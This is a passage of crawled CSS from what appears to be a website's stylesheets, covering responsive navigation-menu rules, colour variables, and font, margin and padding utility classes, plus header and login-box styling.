  -webkit-transition: all .25s ease;
  -moz-transition: all .25s ease;
  -ms-transition: all .25s ease;
  -o-transition: all .25s ease;
  transition: all .25s ease;
}
.cssmenu li:hover > ul {
  left: auto;
}
.cssmenu.align-right li:hover > ul {
  left: auto;
  right: 0;
}
.cssmenu li:hover > ul > li {
  height:auto;
}
.cssmenu ul ul ul {
  margin-left: 100%;
  top: 0;
}
.cssmenu.align-right ul ul ul {
  margin-left: 0;
  margin-right: 100%;
}
.cssmenu ul ul li a {
  border-bottom: 1px solid rgba(150, 150, 150, 0.15);
  padding: 11px 15px;
      font-weight: 500;
  width: 280px;
  /*font-size: 12px;font-weight: 400;*/
  text-decoration: none;
  color: #333;
  
  background: #fafafa;
}
.cssmenu ul ul li:last-child > a,
.cssmenu ul ul li.last-item > a {
  border-bottom: 0;
}
.cssmenu ul ul li:hover > a,
.cssmenu ul ul li a:hover, .cssmenu ul ul li.active a {
  color: #0f3178;
}
.cssmenu ul ul li.has-sub > a:after {
  position: absolute;
  top: 16px;
  right: 11px;
  width: 8px;
  height: 2px;
  display: block;
  background: #333;
  content: '';
}
.cssmenu.align-right ul ul li.has-sub > a:after {
  right: auto;
  left: 11px;
}
.cssmenu ul ul li.has-sub > a:before {
  position: absolute;
  top: 13px;
  right: 14px;
  display: block;
  width: 2px;
  height: 8px;
  background: #333;
  content: '';
  -webkit-transition: all .25s ease;
  -moz-transition: all .25s ease;
  -ms-transition: all .25s ease;
  -o-transition: all .25s ease;
  transition: all .25s ease;
}
.cssmenu.align-right ul ul li.has-sub > a:before {
  right: auto;
  left: 14px;
}
.cssmenu ul ul > li.has-sub:hover > a:before {
  top: 17px;
  height: 0;
}
@media (min-width:992px){
  .header-wrapper{
        display: flex;
    justify-content: space-between;
    align-items: center;
  }
  .header-wrapper .topnav {
    display: flex;
    align-items: center;
}
}
@media all and (max-width: 991px), only screen and (-webkit-min-device-pixel-ratio: 2) and (max-width: 991px), only screen and (min--moz-device-pixel-ratio: 2) and (max-width: 991px), only screen and (-o-min-device-pixel-ratio: 2/1) and (max-width: 991px), only screen and (min-device-pixel-ratio: 2) and (max-width: 991px), only screen and (min-resolution: 192dpi) and (max-width: 991px), only screen and (min-resolution: 2dppx) and (max-width: 991px) {
  .cssmenu {
    width: 100%;
  }
  .cssmenu ul {
    width: 100%;
    display: none;
  }
  .cssmenu.align-center > ul {
    text-align: left;
  }
  .cssmenu ul li {
    width: 100%;
    border-top: 1px solid rgba(120, 120, 120, 0.2);
  }
  .cssmenu ul ul li,
  .cssmenu li:hover > ul > li {
    height: auto;
  }
  .cssmenu ul li a,
  .cssmenu ul ul li a {
    width: 100%;
    border-bottom: 0;
  }
  .cssmenu > ul > li {
    float: none;
  }
  .cssmenu ul ul li a {
    padding-left: 25px;
  }
  .cssmenu ul ul ul li a {
    padding-left: 35px;
  }
  
  .cssmenu ul ul li a {
    color: #333;
    background: none;
  }
  .cssmenu ul ul li:hover > a,
  .cssmenu ul ul li.active > a {
    color: #211D70;
  }
  .cssmenu ul ul,
  .cssmenu ul ul ul,
  .cssmenu.align-right ul ul {
    position: relative;
    left: 0;
    width: 100%;
    margin: 0;
    text-align: left;
  }
  .cssmenu > ul > li.has-sub > a:after,
  .cssmenu > ul > li.has-sub > a:before,
  .cssmenu ul ul > li.has-sub > a:after,
  .cssmenu ul ul > li.has-sub > a:before {
    display: none;
  }
  .cssmenu #menu-button {
    display: block;
    padding: 0px;
    color: #333;
    cursor: pointer;
    font-size: 12px;
    text-transform: uppercase;
    font-weight: 700; width:40px; height:40px; float:right; text-indent:-9999px; margin-top:-60px;
  }
  .cssmenu #menu-button:after {
    position: absolute;
    top: 22px;
    right: 13px;
    display: block;
    height:8px;
    width: 20px;
    border-top: 2px solid #333;
    border-bottom: 2px solid #333;
    content: '';
  }
  .cssmenu #menu-button:before {
    position: absolute;
    top: 16px;
    right: 13px;
    display: block;
    height: 2px;
    width: 20px;
    background: #333;
    content: '';
  }
  .cssmenu #menu-button.menu-opened:after {
    top: 23px;
    border: 0;
    height: 2px;
    width: 15px;
    background: #000;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
  }
  .cssmenu #menu-button.menu-opened:before {
    top: 23px;
    background: #000;
    width: 15px;
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
  }
  .cssmenu .submenu-button {
    position: absolute;
    z-index: 99;
    right: 0;
    top: 0;
    display: block;
    border-left: 1px solid rgba(120, 120, 120, 0.2);
    height: 46px;
    width: 46px;
    cursor: pointer;
  }
  .cssmenu .submenu-button.submenu-opened {
    /*background:#2671A4;*/
  }
  .cssmenu ul ul .submenu-button {
    height: 34px;
    width: 34px;
  }
  .cssmenu .submenu-button:after {
    position: absolute;
    top: 22px;
    right: 19px;
    width: 8px;
    height: 2px;
    display: block;
    background: #333;
    content: '';
  }
  .cssmenu ul ul .submenu-button:after {
    top: 15px;
    right: 13px;
  }
  .cssmenu .submenu-button.submenu-opened:after {
    background: #000;
  }
  .cssmenu .submenu-button:before {
    position: absolute;
    top: 19px;
    right: 22px;
    display: block;
    width: 2px;
    height: 8px;
    background: #333;
    content: '';
  }
  .cssmenu ul ul .submenu-button:before {
    top: 12px;
    right: 16px;
  }
  .cssmenu .submenu-button.submenu-opened:before {
    display: none;
  }
  .headermain {
    padding: 0.5rem 0;
}
}


--- FILE ---
content_type: text/css
request_url: https://skylinerta.com/css/style.css
body_size: 17692
content:
html {font-size: 16px;}

/* global */
:root{
--theme-font: "Roboto", sans-serif;
--secondary-font : "Montserrat", sans-serif;
/* --sidebar-hover-width: 16.563rem; */

/* colors */
--grey-color:#f6f6f6;
--grey-color-dark:#252A34;

--white : hsla(0, 0%, 100%, 1);
--white10 : hsla(0, 0%, 100%, 0.01);
--white20 : hsla(0, 0%, 100%, 0.02);
--white30 : hsla(0, 0%, 100%, 0.03);
--white40 : hsla(0, 0%, 100%, 0.04);
--white50 : hsla(0, 0%, 100%, 0.05);
--white60 : hsla(0, 0%, 100%, 0.06);
--white70 : hsla(0, 0%, 100%, 0.07);
--white80 : hsla(0, 0%, 100%, 0.08);
--white90 : hsla(0, 0%, 100%, 0.09);
--white100 : hsla(0, 0%, 100%, 0.10);
--white200 : hsla(0, 0%, 100%, 0.20);
--white300 : hsla(0, 0%, 100%, 0.30);
--white400 : hsla(0, 0%, 100%, 0.40);
--white500 : hsla(0, 0%, 100%, 0.50);
--white600 : hsla(0, 0%, 100%, 0.60);
--white700 : hsla(0, 0%, 100%, 0.70);
--white800 : hsla(0, 0%, 100%, 0.80);
--white900 : hsla(0, 0%, 100%, 0.90);

--black: hsl(0, 0%, 0%);
--black10: hsla(0, 0%, 0%, 0.01);
--black20: hsla(0, 0%, 0%, 0.02);
--black30: hsla(0, 0%, 0%, 0.03);
--black40: hsla(0, 0%, 0%, 0.04);
--black50: hsla(0, 0%, 0%, 0.05);
--black100: hsla(0, 0%, 0%, 0.10);
--black200: hsla(0, 0%, 0%, 0.20);
--black300: hsla(0, 0%, 0%, 0.30);
--black400: hsla(0, 0%, 0%, 0.40);
--black500: hsla(0, 0%, 0%, 0.50);
--black600: hsla(0, 0%, 0%, 0.60);
--black700: hsla(0, 0%, 0%, 0.70);
--black800: hsla(0, 0%, 0%, 0.80);
--black900: hsla(0, 0%, 0%, 0.90);

--theme-color : hsl(0, 0%, 11%);
--theme-color10 : hsla(0, 0%, 11%, 0.01);
--theme-color20 : hsla(0, 0%, 11%, 0.02);
--theme-color30 : hsla(0, 0%, 11%, 0.03);
--theme-color40 : hsla(0, 0%, 11%, 0.04);
--theme-color50 : hsla(0, 0%, 11%, 0.05);
--theme-color60 : hsla(0, 0%, 11%, 0.06);
--theme-color70 : hsla(0, 0%, 11%, 0.07);
--theme-color80 : hsla(0, 0%, 11%, 0.08);
--theme-color90 : hsla(0, 0%, 11%, 0.09);
--theme-color100 : hsla(0, 0%, 11%, 0.10);
--theme-color200 : hsla(0, 0%, 11%, 0.20);
--theme-color300 : hsla(0, 0%, 11%, 0.30);
--theme-color400 : hsla(0, 0%, 11%, 0.40);
--theme-color500 : hsla(0, 0%, 11%, 0.50);
--theme-color600 : hsla(0, 0%, 11%, 0.60);
--theme-color700 : hsla(0, 0%, 11%, 0.70);
--theme-color800 : hsla(0, 0%, 11%, 0.80);
--theme-color900 : hsla(0, 0%, 11%, 0.90);

--secondary-color : hsl(218, 79%, 27%);
--secondary-color10 : hsla(218, 79%, 27%, 0.01);
--secondary-color20 : hsla(218, 79%, 27%, 0.02);
--secondary-color30 : hsla(218, 79%, 27%, 0.03);
--secondary-color40 : hsla(218, 79%, 27%, 0.04);
--secondary-color50 : hsla(218, 79%, 27%, 0.05);
--secondary-color60 : hsla(218, 79%, 27%, 0.06);
--secondary-color70 : hsla(218, 79%, 27%, 0.07);
--secondary-color80 : hsla(218, 79%, 27%, 0.08);
--secondary-color90 : hsla(218, 79%, 27%, 0.09);
--secondary-color100 : hsla(218, 79%, 27%, 0.10);
--secondary-color200 : hsla(218, 79%, 27%, 0.20);
--secondary-color300 : hsla(218, 79%, 27%, 0.30);
--secondary-color400 : hsla(218, 79%, 27%, 0.40);
--secondary-color500 : hsla(218, 79%, 27%, 0.50);
--secondary-color600 : hsla(218, 79%, 27%, 0.60);
--secondary-color700 : hsla(218, 79%, 27%, 0.70);
--secondary-color800 : hsla(218, 79%, 27%, 0.80);
--secondary-color900 : hsla(218, 79%, 27%, 0.90);


--orange-color : hsl(15, 87%, 56%);
--orange-color10 : hsla(15, 87%, 56%, 0.01);
--orange-color20 : hsla(15, 87%, 56%, 0.02);
--orange-color30 : hsla(15, 87%, 56%, 0.03);
--orange-color40 : hsla(15, 87%, 56%, 0.04);
--orange-color50 : hsla(15, 87%, 56%, 0.05);
--orange-color60 : hsla(15, 87%, 56%, 0.06);
--orange-color70 : hsla(15, 87%, 56%, 0.07);
--orange-color80 : hsla(15, 87%, 56%, 0.08);
--orange-color90 : hsla(15, 87%, 56%, 0.09);
--orange-color100 : hsla(15, 87%, 56%, 0.10);
--orange-color200 : hsla(15, 87%, 56%, 0.20);
--orange-color300 : hsla(15, 87%, 56%, 0.30);
--orange-color400 : hsla(15, 87%, 56%, 0.40);
--orange-color500 : hsla(15, 87%, 56%, 0.50);
--orange-color600 : hsla(15, 87%, 56%, 0.60);
--orange-color700 : hsla(15, 87%, 56%, 0.70);
--orange-color800 : hsla(15, 87%, 56%, 0.80);
--orange-color900 : hsla(15, 87%, 56%, 0.90);



--text-color: #1D1D1D;
--danger: #FF0000;

--grey-color: #fbfbfb;
--dark-grey-color: #ccc;
/* colors end */
}
.font10{font-size: 0.625rem;}/*10px*/
.font11{font-size: 0.688rem;}/*11px*/
.font12{font-size: 0.750rem;}/*12px*/
.font13{font-size: 0.813rem;}/*13px*/
.font14{font-size: 0.875rem;}/*14px*/
.font15{font-size: 0.938rem;}/*15px*/
.font16{font-size: 1.000rem;}/*16px*/
.font17{font-size: 1.063rem;}/*17px*/
.font18{font-size: 1.125rem;}/*18px*/
.font19{font-size: 1.188rem;}/*19px*/
.font20{font-size: 1.250rem;}/*20px*/
.font21{font-size: 1.313rem;}/*21px*/
.font22{font-size: 1.375rem;}/*22px*/
.font23{font-size: 1.438rem;}/*23px*/
.font24{font-size: 1.500rem;}/*24px*/
.font25{font-size: 1.563rem;}/*25px*/
.font26{font-size: 1.625rem;}/*26px*/
.font27{font-size: 1.688rem;}/*27px*/
.font28{font-size: 1.750rem;}/*28px*/
.font29{font-size: 1.813rem;}/*29px*/
.font30{font-size: 1.875rem;}/*30px*/
.font31{font-size: 1.938rem;}/*31px*/
.font32{font-size: 2.000rem;}/*32px*/
.font33{font-size: 2.063rem;}/*33px*/
.font34{font-size: 2.125rem;}/*34px*/
.font35{font-size: 2.188rem;}/*35px*/
.font36{font-size: 2.250rem;}/*36px*/
.font37{font-size: 2.313rem;}/*37px*/
.font38{font-size: 2.375rem;}/*38px*/
.font39{font-size: 2.438rem;}/*39px*/
.font40{font-size: 2.5rem;}/*40px*/
.font41{font-size: 2.563rem;}/*41px*/
.font42{font-size: 2.625rem;}/*42px*/
.font43{font-size: 2.688rem;}/*43px*/
.font44{font-size: 2.75rem;}/*44px*/
.font45{font-size: 2.813rem;}/*45px*/
.font46{font-size: 2.875rem;}/*46px*/
.font47{font-size: 2.938rem;}/*47px*/
.font48{font-size: 3rem;}/*48px*/
.font49{font-size: 3.063rem;}/*49px*/
.font50{font-size: 3.125rem;}/*50px*/
.font51{font-size: 3.188rem;}/*51px*/
.font52{font-size: 3.25rem;}/*52px*/
.font53{font-size: 3.313rem;}/*53px*/
.font54{font-size: 3.375rem;}/*54px*/
.font55{font-size: 3.438rem;}/*55px*/
.font56{font-size: 3.5rem;}/*56px*/
.font57{font-size: 3.563rem;}/*57px*/
.font58{font-size: 3.625rem;}/*58px*/
.font63{font-size: 3.938rem;}/*63px*/
.font64{font-size: 4rem;}/*64px*/
.font65{font-size: 4.063rem;}/*65px*/
.font74{font-size: 4.625rem;}/*74px*/
.font88{font-size: 5.5rem;}/*88px*/
.font108{font-size: 6.75rem;}/*108px*/

.fw100{font-weight: 100;}
.fw200{font-weight: 200;}
.fw300{font-weight: 300;}
.fw400{font-weight: 400;}
.fw500{font-weight: 500;}
.fw600{font-weight: 600;}
.fw700{font-weight: 700;}
.fw800{font-weight: 800;}
.fw900{font-weight: 900;}

.color_dark{color: var(--black);}
.color_dark10{color: var(--black10);}
.color_dark20{color: var(--black20);}
.color_dark30{color: var(--black30);}
.color_dark40{color: var(--black40);}
.color_dark50{color: var(--black50);}
.color_dark100{color: var(--black100);}
.color_dark200{color: var(--black200);}
.color_dark300{color: var(--black300);}
.color_dark400{color: var(--black400);}
.color_dark500{color: var(--black500);}
.color_dark600{color: var(--black600);}
.color_dark700{color: var(--black700);}
.color_dark800{color: var(--black800);}
.color_dark900{color: var(--black900);}

.color_light{color: var(--white);}
.color_light10{color: var(--white10);}
.color_light20{color: var(--white20);}
.color_light30{color: var(--white30);}
.color_light40{color: var(--white40);}
.color_light50{color: var(--white50);}
.color_light100{color: var(--white100);}
.color_light200{color: var(--white200);}
.color_light300{color: var(--white300);}
.color_light400{color: var(--white400);}
.color_light500{color: var(--white500);}
.color_light600{color: var(--white600);}
.color_light700{color: var(--white700);}
.color_light800{color: var(--white800);}
.color_light900{color: var(--white900);}

.color_theme{color: var(--theme-color);}
.color_theme10{color: var(--theme-color10);}
.color_theme20{color: var(--theme-color20);}
.color_theme30{color: var(--theme-color30);}
.color_theme40{color: var(--theme-color40);}
.color_theme50{color: var(--theme-color50);}
.color_theme100{color: var(--theme-color100);}
.color_theme200{color: var(--theme-color200);}
.color_theme300{color: var(--theme-color300);}
.color_theme400{color: var(--theme-color400);}
.color_theme500{color: var(--theme-color500);}
.color_theme600{color: var(--theme-color600);}
.color_theme700{color: var(--theme-color700);}
.color_theme800{color: var(--theme-color800);}
.color_theme900{color: var(--theme-color900);}

.color_theme_dark{color: var(--theme-color-dark);}
.color_theme_dark10{color: var(--theme-color-dark10);}
.color_theme_dark20{color: var(--theme-color-dark20);}
.color_theme_dark30{color: var(--theme-color-dark30);}
.color_theme_dark40{color: var(--theme-color-dark40);}
.color_theme_dark50{color: var(--theme-color-dark50);}
.color_theme_dark100{color: var(--theme-color-dark100);}
.color_theme_dark200{color: var(--theme-color-dark200);}
.color_theme_dark300{color: var(--theme-color-dark300);}
.color_theme_dark400{color: var(--theme-color-dark400);}
.color_theme_dark500{color: var(--theme-color-dark500);}
.color_theme_dark600{color: var(--theme-color-dark600);}
.color_theme_dark700{color: var(--theme-color-dark700);}
.color_theme_dark800{color: var(--theme-color-dark800);}
.color_theme_dark900{color: var(--theme-color-dark900);}

.color_secondary{color: var(--secondary-color);}
.color_secondary10{color: var(--secondary-color10);}
.color_secondary20{color: var(--secondary-color20);}
.color_secondary30{color: var(--secondary-color30);}
.color_secondary40{color: var(--secondary-color40);}
.color_secondary50{color: var(--secondary-color50);}
.color_secondary100{color: var(--secondary-color100);}
.color_secondary200{color: var(--secondary-color200);}
.color_secondary300{color: var(--secondary-color300);}
.color_secondary400{color: var(--secondary-color400);}
.color_secondary500{color: var(--secondary-color500);}
.color_secondary600{color: var(--secondary-color600);}
.color_secondary700{color: var(--secondary-color700);}
.color_secondary800{color: var(--secondary-color800);}
.color_secondary900{color: var(--secondary-color900);}

.bg_dark{background-color: var(--black);}
.bg_dark10{background-color: var(--black10);}
.bg_dark20{background-color: var(--black20);}
.bg_dark30{background-color: var(--black30);}
.bg_dark40{background-color: var(--black40);}
.bg_dark50{background-color: var(--black50);}
.bg_dark100{background-color: var(--black100);}
.bg_dark200{background-color: var(--black200);}
.bg_dark300{background-color: var(--black300);}
.bg_dark400{background-color: var(--black400);}
.bg_dark500{background-color: var(--black500);}
.bg_dark600{background-color: var(--black600);}
.bg_dark700{background-color: var(--black700);}
.bg_dark800{background-color: var(--black800);}
.bg_dark900{background-color: var(--black900);}

.bg_light{background-color: var(--white);}
.bg_light10{background-color: var(--white10);}
.bg_light20{background-color: var(--white20);}
.bg_light30{background-color: var(--white30);}
.bg_light40{background-color: var(--white40);}
.bg_light50{background-color: var(--white50);}
.bg_light100{background-color: var(--white100);}
.bg_light200{background-color: var(--white200);}
.bg_light300{background-color: var(--white300);}
.bg_light400{background-color: var(--white400);}
.bg_light500{background-color: var(--white500);}
.bg_light600{background-color: var(--white600);}
.bg_light700{background-color: var(--white700);}
.bg_light800{background-color: var(--white800);}
.bg_light900{background-color: var(--white900);}

.bg_theme{background-color: var(--theme-color);}
.bg_theme10{background-color: var(--theme-color10);}
.bg_theme20{background-color: var(--theme-color20);}
.bg_theme30{background-color: var(--theme-color30);}
.bg_theme40{background-color: var(--theme-color40);}
.bg_theme50{background-color: var(--theme-color50);}
.bg_theme100{background-color: var(--theme-color100);}
.bg_theme200{background-color: var(--theme-color200);}
.bg_theme300{background-color: var(--theme-color300);}
.bg_theme400{background-color: var(--theme-color400);}
.bg_theme500{background-color: var(--theme-color500);}
.bg_theme600{background-color: var(--theme-color600);}
.bg_theme700{background-color: var(--theme-color700);}
.bg_theme800{background-color: var(--theme-color800);}
.bg_theme900{background-color: var(--theme-color900);}


.color_white {color: var(--white) !important; }
.text_color {color: var(--text-color) !important;}
.relative{position: relative;}
.common_padding{ padding-block:7rem; }
.common_padding_sm{ padding-block:3rem; }
.heading_box { padding-bottom: 4rem !important; }
.heading_box .head_lg { font-size: 3.125rem; }
.accordion_content {display: none;}
ul {margin: 0; padding: 0; list-style: none;}
.tab_content:not(.active) { display: none;}
a {text-decoration: none;}

.m-0 {
margin: 0px;
}

.m-2 {
margin: 0.5rem;
}

.m-3 {
margin: 0.75rem;
}

.m-5 {
margin: 1.25rem;
}

.m-auto {
margin: auto;
}

.mx-1 {
margin-left: 0.25rem;
margin-right: 0.25rem;
}

.mx-2 {
margin-left: 0.5rem;
margin-right: 0.5rem;
}

.mx-3 {
margin-left: 0.75rem;
margin-right: 0.75rem;
}

.mx-auto {
margin-left: auto;
margin-right: auto;
}

.my-10 {
margin-top: 2.5rem;
margin-bottom: 2.5rem;
}

.my-2 {
margin-top: 0.5rem;
margin-bottom: 0.5rem;
}

.my-3 {
margin-top: 0.75rem;
margin-bottom: 0.75rem;
}

.my-5 {
margin-top: 1.25rem;
margin-bottom: 1.25rem;
}

.-ml-px {
margin-left: -1px;
}

.-mt-px {
margin-top: -1px;
}

.mb-0 {
margin-bottom: 0px;
}

.mb-1 {
margin-bottom: 0.25rem;
}

.mb-12 {
margin-bottom: 3rem;
}

.mb-2 {
margin-bottom: 0.5rem;
}

.mb-20 {
margin-bottom: 5rem;
}

.mb-3 {
margin-bottom: 0.75rem;
}

.mb-4 {
margin-bottom: 1rem;
}

.mb-5 {
margin-bottom: 1.25rem;
}

.mb-6 {
margin-bottom: 1.5rem;
}

.mb-7 {
margin-bottom: 1.75rem;
}

.mb-8 {
margin-bottom: 2rem;
}

.ml-0 {
margin-left: 0px;
}

.ml-1 {
margin-left: 0.25rem;
}

.ml-12 {
margin-left: 3rem;
}

.ml-14 {
margin-left: 3.5rem;
}

.ml-16 {
margin-left: 4rem;
}

.ml-2 {
margin-left: 0.5rem;
}

.ml-3 {
margin-left: 0.75rem;
}

.ml-4 {
margin-left: 1rem;
}

.ml-5 {
margin-left: 1.25rem;
}

.mr-0 {
margin-right: 0px;
}

.mr-1 {
margin-right: 0.25rem;
}

.mr-2 {
margin-right: 0.5rem;
}

.mr-2\.5 {
margin-right: 0.625rem;
}

.mr-3 {
margin-right: 0.75rem;
}

.mr-5 {
margin-right: 1.25rem;
}

.mr-6 {
margin-right: 1.5rem;
}

.mt-0 {
margin-top: 0px;
}

.mt-1 {
margin-top: 0.25rem;
}

.mt-1\.5 {
margin-top: 0.375rem;
}

.mt-10 {
margin-top: 2.5rem;
}

.mt-11 {
margin-top: 2.75rem;
}

.mt-14 {
margin-top: 3.5rem;
}

.mt-16 {
margin-top: 4rem;
}

.mt-2 {
margin-top: 0.5rem;
}

.mt-3 {
margin-top: 0.75rem;
}

.mt-4 {
margin-top: 1rem;
}

.mt-5 {
margin-top: 1.25rem;
}

.mt-6 {
margin-top: 1.5rem;
}

.mt-7 {
margin-top: 1.75rem;
}

.mt-8 {
margin-top: 2rem;
}

.mt-9 {
margin-top: 2.25rem;
}

.mt-auto {
margin-top: auto;
}

.p-0 {
padding: 0px;
}

.p-0\.5 {
padding: 0.125rem;
}

.p-1 {
padding: 0.25rem;
}

.p-16 {
padding: 4rem;
}

.p-2 {
padding: 0.5rem;
}

.p-3 {
padding: 0.75rem;
}

.p-4 {
padding: 1rem;
}

.p-5 {
padding: 1.25rem;
}

.p-6 {
padding: 1.5rem;
}

.p-7 {
padding: 1.75rem;
}

.p-8 {
padding: 2rem;
}

.p-9 {
padding: 2.25rem;
}

.px-0 {
padding-left: 0px;
padding-right: 0px;
}

.px-1 {
padding-left: 0.25rem;
padding-right: 0.25rem;
}

.px-1\.5 {
padding-left: 0.375rem;
padding-right: 0.375rem;
}

.px-16 {
padding-left: 4rem;
padding-right: 4rem;
}

.px-2 {
padding-left: 0.5rem;
padding-right: 0.5rem;
}

.px-2\.5 {
padding-left: 0.625rem;
padding-right: 0.625rem;
}

.px-24 {
padding-left: 6rem;
padding-right: 6rem;
}

.px-3 {
padding-left: 0.75rem;
padding-right: 0.75rem;
}

.px-3\.5 {
padding-left: 0.875rem;
padding-right: 0.875rem;
}

.px-4 {
padding-left: 1rem;
padding-right: 1rem;
}

.px-5 {
padding-left: 1.25rem;
padding-right: 1.25rem;
}

.px-6 {
padding-left: 1.5rem;
padding-right: 1.5rem;
}

.px-8 {
padding-left: 2rem;
padding-right: 2rem;
}

.py-0 {
padding-top: 0px;
padding-bottom: 0px;
}

.py-1 {
padding-top: 0.25rem;
padding-bottom: 0.25rem;
}

.py-1\.5 {
padding-top: 0.375rem;
padding-bottom: 0.375rem;
}

.py-10 {
padding-top: 2.5rem;
padding-bottom: 2.5rem;
}

.py-2 {
padding-top: 0.5rem;
padding-bottom: 0.5rem;
}

.py-24 {
padding-top: 6rem;
padding-bottom: 6rem;
}

.py-3 {
padding-top: 0.75rem;
padding-bottom: 0.75rem;
}

.py-3\.5 {
padding-top: 0.875rem;
padding-bottom: 0.875rem;
}

.py-4 {
padding-top: 1rem;
padding-bottom: 1rem;
}

.py-80 {
padding-top: 5rem;
padding-bottom: 5rem;
}

.py-5 {
padding-top: 1.25rem;
padding-bottom: 1.25rem;
}

.py-6 {
padding-top: 1.5rem;
padding-bottom: 1.5rem;
}

.py-7 {
padding-top: 1.75rem;
padding-bottom: 1.75rem;
}

.py-9 {
padding-top: 2.25rem;
padding-bottom: 2.25rem;
}

.pb-0 {
padding-bottom: 0px;
}

.pb-1 {
padding-bottom: 0.25rem;
}

.pb-10 {
padding-bottom: 2.5rem;
}

.pb-11 {
padding-bottom: 2.75rem;
}

.pb-12 {
padding-bottom: 3rem;
}

.pb-2 {
padding-bottom: 0.5rem;
}

.pb-2\.5 {
padding-bottom: 0.625rem;
}

.pb-20 {
padding-bottom: 5rem !important;
}

.pb-3 {
padding-bottom: 0.75rem;
}

.pb-4 {
padding-bottom: 1rem;
}

.pb-5 {
padding-bottom: 1.25rem;
}

.pb-6 {
padding-bottom: 1.5rem;
}

.pb-7 {
padding-bottom: 1.75rem;
}

.pb-8 {
padding-bottom: 2rem;
}

.pb-9 {
padding-bottom: 2.25rem;
}

.pl-1 {
padding-left: 0.25rem;
}

.pl-1\.5 {
padding-left: 0.375rem;
}

.pl-11 {
padding-left: 2.75rem;
}

.pl-2 {
padding-left: 0.5rem;
}

.pl-28 {
padding-left: 7rem;
}

.pl-3 {
padding-left: 0.75rem;
}

.pl-4 {
padding-left: 1rem;
}

.pl-5 {
padding-left: 1.25rem;
}

.pl-6 {
padding-left: 1.5rem;
}

.pl-8 {
padding-left: 2rem;
}

.pl-9 {
padding-left: 2.25rem;
}

.pr-0 {
padding-right: 0px;
}

.pr-0\.5 {
padding-right: 0.125rem;
}

.pr-1 {
padding-right: 0.25rem;
}

.pr-2 {
padding-right: 0.5rem;
}

.pr-24 {
padding-right: 6rem;
}

.pr-3 {
padding-right: 0.75rem;
}

.pr-5 {
padding-right: 1.25rem;
}

.pr-7 {
padding-right: 1.75rem;
}

.pr-8 {
padding-right: 2rem;
}

.pr-9 {
padding-right: 2.25rem;
}

.pt-0 {
padding-top: 0px;
}

.pt-1 {
padding-top: 0.25rem;
}

.pt-10 {
padding-top: 2.5rem;
}

.pt-11 {
padding-top: 2.75rem;
}

.pt-16 {
padding-top: 4rem;
}

.pt-2 {
padding-top: 0.5rem;
}

.pt-3 {
padding-top: 0.75rem;
}

.pt-4 {
padding-top: 1rem;
}

.pt-5 {
padding-top: 1.25rem;
}

.pt-7 {
padding-top: 1.75rem;
}

.pt-8 {
padding-top: 2rem;
}

*{margin:0;padding:0}
article,aside,details,figcaption,figure,footer,header,nav,section,summary{display:block}
audio,canvas,video{display:inline-block}
audio:not([controls]){display:none;height:0}
[hidden]{display:none}
h1{color:#000;font-size:2.5rem;margin-top:35px}
h2{color:#000}
:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
a[href^="tel:"]{color:inherit;text-decoration:none}
::selection{background:#888;color:#fff}
::-moz-selection{background:#888;color:#fff}
a,a:focus{text-decoration:none;outline:0}
a:hover{text-decoration:none;outline:0;color:#0f3178}
ul{list-style:none;margin:0;padding:0}
.validation_error{color:red}
img{max-width:100%;border:0}
body{font-family:Roboto,sans-serif;font-size:.875rem;font-weight:400;color:var(--theme-color);overflow-y:scroll;overflow-x:hidden}
ol{margin-left:20px}
@keyframes slide-down{
0%{opacity:0;transform:translateY(-100%)}
100%{opacity:.9;transform:translateY(0)}
}
.fullwidth{width:100%;float:left}
.headermain{border-bottom:1px solid #f4f4f4;background:#fff}
.logo{/*margin:10px 5px 5px 60px;*/position:relative;width:190px;float:left;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out}
.logo img{transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out}
.logo a{display:block;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out}
.acright .table>tbody>tr>td{padding:8px;font-size: 0.8rem;}
.acright .table>thead>tr>th{padding:8px;font-size: 0.8rem;}
.acright .long_table>thead>tr>th{padding:5px;vertical-align:middle}
.acright .table a{text-decoration: underline;color: blue;}
.topnav{color:#343a40;float:right;z-index:20;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;position:relative}
.cssmenu>ul>li:before{transform:rotate(-60deg)}
.cssmenu>ul>li{position:relative}
.search a{cursor:pointer}
.accountmenu >ul { display: flex; align-items: center; }
.accountmenu .search {padding: 0 1rem;}
.accountmenu .dropdown-toggle {color: var(--secondary-color);}
.search>a>.fa-search{line-height: 24px; color: #000; font-size: 1.5rem; transform: rotate(90deg); -moz-transform: rotate(90deg); -webkit-transform: rotate(90deg); -o-transform: rotate(90deg); font-weight: 200;}
/* .search>a:before{background:#b7b7b7;margin-top:-8px;content:"";display:inline-block;height:16px;left:0;position:absolute;top:50%;width:1px} */
/* .login>a{cursor:pointer;background:#f3f3f3;line-height:20px;border:2px solid #f3f3f3!important;color:#000;text-transform:uppercase} */
.login>a>img,.register>a>i{font-size:1.25rem;margin-right:5px}
.loginbox{background:#fff;display:none;width:400px;padding:30px;margin-top:-2px;border:2px solid #0f3178;float:left;position:absolute;right:0;top:100%;border-radius: 14px;border-top: 1px solid #0E357A;border-right: 1px solid #0E357A;border-bottom: 4px solid #0E357A;
border-left: 1px solid #0E357A;background: #FFF;}.cssmenu{float:left;}
.login a.theme-btn.logins {border-radius: 100px;color: #fff !important;}
/* .login.open>a{border:2px solid #0f3178!important;border-bottom:2px solid #fff!important} */
.login.open>a:after{position:absolute;left:0;bottom:-2px;height:2px;background:#fff;width:100%;content:"";z-index:3}
.login.open .loginbox,.login.open .myacbox{display:block}
.login label{font-weight:400; font-size: 0.9rem;}
.small-txt {font-size: 0.8rem;background: #b7ffb7;padding: 5px 10px;margin-bottom: 5px;}
.theme_logout:hover, .forgotpass .submits:hover {background: var(--theme-color);color: #ffff;}
.theme_logout {border: 0;padding: 11px 25px;background: var(--orange-color);color: #fff;min-width: 100px;transition: all .5s;font-weight: 400;font-size: 1rem;border-radius: 50px;}
